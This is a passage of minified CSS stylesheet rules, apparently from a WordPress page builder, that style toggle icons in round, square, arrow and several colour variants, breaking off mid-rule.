.vc_toggle_title:hover .vc_toggle_icon{background-color: #444}.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fff}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: #444}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #444}.vc_toggle_simple .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_simple .vc_toggle_icon::before,.vc_toggle_simple .vc_toggle_icon::after{background-color: #2a2a2a}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: transparent}.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent}.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #444}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: transparent}.vc_toggle_simple .vc_toggle_icon{margin-left: 2px}.vc_toggle_round .vc_toggle_icon{border: 2px solid transparent;border-radius: 50%;display: inline-block}.vc_toggle_round .vc_toggle_icon::before,.vc_toggle_round .vc_toggle_icon::after{content: '';display: block;left: 50%;position: absolute;top: 50%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);transform: translate(-50%, -50%)}.vc_toggle_round.vc_toggle_active .vc_toggle_icon::after{visibility: hidden}.vc_toggle_round .vc_toggle_icon{height: 22px;width: 22px}.vc_toggle_round .vc_toggle_icon::before{height: 2px;width: 10px}.vc_toggle_round .vc_toggle_icon::after{height: 10px;width: 2px}.vc_toggle_round .vc_toggle_icon{background-color: #2a2a2a;border-color: transparent}.vc_toggle_round .vc_toggle_icon::before,.vc_toggle_round .vc_toggle_icon::after{background-color: #fff}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: #2a2a2a}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: #2a2a2a}.vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon{background-color: #444}.vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_round .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fff}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: #444}.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_round.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #444}.vc_toggle_rounded .vc_toggle_icon{border: 2px solid transparent;border-radius: 20%;display: inline-block}.vc_toggle_rounded .vc_toggle_icon::before,.vc_toggle_rounded .vc_toggle_icon::after{content: '';display: block;left: 50%;position: absolute;top: 50%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);transform: translate(-50%, -50%)}.vc_toggle_rounded.vc_toggle_active .vc_toggle_icon::after{visibility: hidden}.vc_toggle_rounded .vc_toggle_icon{height: 22px;width: 22px}.vc_toggle_rounded .vc_toggle_icon::before{height: 2px;width: 10px}.vc_toggle_rounded .vc_toggle_icon::after{height: 10px;width: 2px}.vc_toggle_rounded .vc_toggle_icon{background-color: #2a2a2a;border-color: transparent}.vc_toggle_rounded .vc_toggle_icon::before,.vc_toggle_rounded .vc_toggle_icon::after{background-color: #fff}.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: #2a2a2a}.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: #2a2a2a}.vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon{background-color: #444}.vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_rounded .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fff}.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: #444}.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_rounded.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #444}.vc_toggle_square .vc_toggle_icon{border: 2px solid transparent;border-radius: 0;display: inline-block}.vc_toggle_square .vc_toggle_icon::before,.vc_toggle_square .vc_toggle_icon::after{content: '';display: block;left: 50%;position: absolute;top: 50%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);transform: translate(-50%, -50%)}.vc_toggle_square.vc_toggle_active .vc_toggle_icon::after{visibility: hidden}.vc_toggle_square .vc_toggle_icon{height: 22px;width: 22px}.vc_toggle_square .vc_toggle_icon::before{height: 2px;width: 10px}.vc_toggle_square .vc_toggle_icon::after{height: 10px;width: 2px}.vc_toggle_square .vc_toggle_icon{background-color: #2a2a2a;border-color: transparent}.vc_toggle_square .vc_toggle_icon::before,.vc_toggle_square .vc_toggle_icon::after{background-color: #fff}.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: #2a2a2a}.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: #2a2a2a}.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon{background-color: #444}.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_square .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fff}.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: #444}.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_square.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #444}.vc_toggle_text_only .vc_toggle_icon{display: none}.vc_toggle_arrow .vc_toggle_icon{display: inline-block}.vc_toggle_arrow .vc_toggle_icon::before,.vc_toggle_arrow .vc_toggle_icon::after{content: '';border-style: solid;display: block;left: 50%;position: absolute;top: 50%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-transform: rotate(45deg);-moz-transform: rotate(45deg);-ms-transform: rotate(45deg);-o-transform: rotate(45deg);transform: rotate(45deg)}.vc_toggle_arrow .vc_toggle_icon::before{border-left: none;border-top: none}.vc_toggle_arrow .vc_toggle_icon::after{border-right: none;border-bottom: none;visibility: hidden}.vc_toggle_arrow.vc_toggle_active .vc_toggle_icon::before{visibility: hidden}.vc_toggle_arrow.vc_toggle_active .vc_toggle_icon::after{visibility: visible}.vc_toggle.vc_toggle_arrow .vc_toggle_icon{height: 22px;width: 22px}.vc_toggle.vc_toggle_arrow .vc_toggle_icon::before,.vc_toggle.vc_toggle_arrow .vc_toggle_icon::after{border-width: 2px;height: 10px;margin-left: -5px;width: 10px}.vc_toggle.vc_toggle_arrow .vc_toggle_icon::before{margin-top: -10px}.vc_toggle.vc_toggle_arrow .vc_toggle_icon::after{margin-top: -5px}.vc_toggle.vc_toggle_arrow .vc_toggle_icon{background: transparent}.vc_toggle.vc_toggle_arrow .vc_toggle_icon::before,.vc_toggle.vc_toggle_arrow .vc_toggle_icon::after{border-color: #2a2a2a;background: transparent}.vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background: transparent}.vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after{border-color: #444;background: transparent}.vc_toggle_default .vc_toggle_icon{background: #bababa;border: 1px solid #acacac;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);-o-transform: translate(0, -50%);transform: translate(0, -50%)}.vc_toggle_default .vc_toggle_icon::before,.vc_toggle_default .vc_toggle_icon::after{content: '';display: block;left: 50%;position: absolute;top: 50%;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);-o-transform: translate(-50%, -50%);transform: translate(-50%, -50%);background: #bababa}.vc_toggle_default .vc_toggle_icon::before{border: 1px solid #acacac}.vc_toggle_default.vc_toggle_active .vc_toggle_icon::before,.vc_toggle_default.vc_toggle_active .vc_toggle_icon::after{visibility: hidden}.vc_toggle.vc_toggle_default .vc_toggle_icon{display: inline-block;width: 10px;margin-left: 5px;height: 4px}.vc_toggle.vc_toggle_default .vc_toggle_icon::before{height: 10px;width: 4px}.vc_toggle.vc_toggle_default .vc_toggle_icon::after{width: 8px;height: 2px}.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon::before,.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_icon::after{background-color: #5472d2}.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent}.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_blue.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #7c93dd}.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_blue.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_blue .vc_toggle_icon{background-color: #5472d2;border-color: transparent}.vc_toggle_color_blue .vc_toggle_icon::before,.vc_toggle_color_blue .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: #5472d2}.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: #5472d2}.vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon{background-color: #7c93dd}.vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_blue .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: #7c93dd}.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_blue.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #7c93dd}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon{background: #5472d2;border-color: #3354c0}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon::before{border-color: #3354c0;background: #5472d2}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_icon::after{background: #5472d2}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background: #7c93dd;border-color: #5472d2}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color: #5472d2;background: #7c93dd}.vc_toggle_color_blue.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background: #7c93dd}.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon{background: transparent}.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon::before,.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_icon::after{border-color: #5472d2;background: transparent}.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background: transparent}.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_blue.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after{border-color: #7c93dd;background: transparent}.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon::before,.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_icon::after{background-color: #00c1cf}.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent}.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_turquoise.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #00919c}.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_turquoise.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_turquoise .vc_toggle_icon{background-color: #00c1cf;border-color: transparent}.vc_toggle_color_turquoise .vc_toggle_icon::before,.vc_toggle_color_turquoise .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: #00c1cf}.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: #00c1cf}.vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon{background-color: #00919c}.vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_turquoise .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: #00919c}.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_turquoise.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #00919c}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon{background: #00c1cf;border-color: #00919c}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon::before{border-color: #00919c;background: #00c1cf}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_icon::after{background: #00c1cf}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background: #00919c;border-color: #006269}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color: #006269;background: #00919c}.vc_toggle_color_turquoise.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background: #00919c}.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon{background: transparent}.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon::before,.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_icon::after{border-color: #00c1cf;background: transparent}.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background: transparent}.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_turquoise.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after{border-color: #00919c;background: transparent}.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon::before,.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_icon::after{background-color: #fe6c61}.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent}.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_pink.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fe9b94}.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_pink.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_pink .vc_toggle_icon{background-color: #fe6c61;border-color: transparent}.vc_toggle_color_pink .vc_toggle_icon::before,.vc_toggle_color_pink .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: #fe6c61}.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: #fe6c61}.vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon{background-color: #fe9b94}.vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_pink .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: #fe9b94}.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_pink.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fe9b94}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon{background: #fe6c61;border-color: #fe3d2e}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon::before{border-color: #fe3d2e;background: #fe6c61}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_icon::after{background: #fe6c61}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background: #fe9b94;border-color: #fe6c61}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color: #fe6c61;background: #fe9b94}.vc_toggle_color_pink.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background: #fe9b94}.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon{background: transparent}.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon::before,.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_icon::after{border-color: #fe6c61;background: transparent}.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background: transparent}.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_pink.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after{border-color: #fe9b94;background: transparent}.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon::before,.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_icon::after{background-color: #8d6dc4}.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent}.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_violet.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #a991d3}.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_violet.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_violet .vc_toggle_icon{background-color: #8d6dc4;border-color: transparent}.vc_toggle_color_violet .vc_toggle_icon::before,.vc_toggle_color_violet .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: #8d6dc4}.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: #8d6dc4}.vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon{background-color: #a991d3}.vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_violet .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: #a991d3}.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_violet.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #a991d3}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon{background: #8d6dc4;border-color: #7149b5}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon::before{border-color: #7149b5;background: #8d6dc4}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_icon::after{background: #8d6dc4}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background: #a991d3;border-color: #8d6dc4}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color: #8d6dc4;background: #a991d3}.vc_toggle_color_violet.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background: #a991d3}.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon{background: transparent}.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon::before,.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_icon::after{border-color: #8d6dc4;background: transparent}.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background: transparent}.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_violet.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after{border-color: #a991d3;background: transparent}.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon::before,.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_icon::after{background-color: #4cadc9}.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent}.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_peacoc.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #73bfd5}.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_peacoc.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_peacoc .vc_toggle_icon{background-color: #4cadc9;border-color: transparent}.vc_toggle_color_peacoc .vc_toggle_icon::before,.vc_toggle_color_peacoc .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: #4cadc9}.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: #4cadc9}.vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon{background-color: #73bfd5}.vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_peacoc .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: #73bfd5}.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_peacoc.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #73bfd5}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon{background: #4cadc9;border-color: #3492ae}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon::before{border-color: #3492ae;background: #4cadc9}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_icon::after{background: #4cadc9}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon{background: #73bfd5;border-color: #4cadc9}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::before{border-color: #4cadc9;background: #73bfd5}.vc_toggle_color_peacoc.vc_toggle_default .vc_toggle_title:hover .vc_toggle_icon::after{background: #73bfd5}.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon{background: transparent}.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon::before,.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_icon::after{border-color: #4cadc9;background: transparent}.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon{background: transparent}.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_peacoc.vc_toggle_arrow .vc_toggle_title:hover .vc_toggle_icon::after{border-color: #73bfd5;background: transparent}.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon::before,.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_icon::after{background-color: #cec2ab}.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::before,.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent}.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_chino.vc_toggle_simple .vc_toggle_title:hover .vc_toggle_icon::after{background-color: #e1d9cb}.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon{background-color: transparent;border-color: transparent}.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::before,.vc_toggle_color_chino.vc_toggle_simple.vc_toggle_color_inverted .vc_toggle_title:hover .vc_toggle_icon::after{background-color: transparent}.vc_toggle_color_chino .vc_toggle_icon{background-color: #cec2ab;border-color: transparent}.vc_toggle_color_chino .vc_toggle_icon::before,.vc_toggle_color_chino .vc_toggle_icon::after{background-color: #fff}.vc_toggle_color_chino.vc_toggle_color_inverted .vc_toggle_icon{background-color: transparent;border-color: #cec2ab}.vc_toggle_color_chino.vc_toggle_color_inverted 